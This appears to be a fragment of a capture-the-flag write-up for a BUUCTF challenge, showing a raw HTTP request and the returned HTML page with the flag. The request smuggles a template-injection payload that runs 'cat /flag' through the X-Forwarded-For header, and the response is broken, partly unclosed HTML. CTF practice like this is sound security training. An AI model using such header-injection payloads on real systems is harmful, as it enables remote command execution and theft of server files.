 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:27071
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: OUTFOX_SEARCH_USER_ID_NCOO=296875104.5250835
X-Forwarded-For: {{system("cat /flag")}}
Content-Length: 21
Connection: close
</ul>
<ul class="nav navbar-nav navbar-right
<li class=""><a href="index.php">@Shana</a
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{f7d5cb6d-04f6-4730-bda9-36bb72f51e9d}
</div>
</div>